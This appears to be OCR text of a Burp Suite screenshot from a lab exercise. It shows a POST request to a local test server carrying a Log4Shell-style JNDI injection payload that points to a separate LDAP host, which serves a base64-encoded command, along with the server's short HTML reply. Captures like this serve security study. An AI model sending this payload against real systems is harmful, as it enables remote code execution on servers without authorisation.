 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Projec
1 × ...
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /webstudy/hello-fengxuan HTTP/1.1
2 Host: 192.168.151.129:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
9
6 Referer: http://192.168.151.129:8080/webstudy/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: JSESSIONID=12A675CC43FF71C568F34F2D6ED85103
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 91
13
14 c=
${jndi:ldap://192.168.151.139:1389/Basic/Command/Base64/ZWNobyB5eXk
gPiAvdG1wL2h1c3Rjc2UK}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type:
text/html;charset=utf-8
3 Content-Length: 68
4 Date: Tue, 10 Jan 2023 06:23:08
GMT
5 Connection: close
6
7 <html>
<body>
8 <h1>
可恶！又被你装到了！
</h1>
9 </body>
</html>
10